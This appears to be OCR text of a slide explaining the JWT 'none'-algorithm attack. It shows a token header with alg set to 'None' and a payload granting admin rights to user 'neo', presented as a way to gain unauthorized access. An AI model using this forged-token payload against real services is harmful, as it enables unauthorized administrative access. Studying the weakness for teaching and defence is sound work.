 JWT ( JSON Web Token) None Algorithm :
Changing JWT algorithm to none and manipulating the payload for gaining
unauthorized access.
{
Header
"alg": “None",
"typ": "JWT"
}
{
“user": “neo",
Payload
“admin": “true"
}
Signature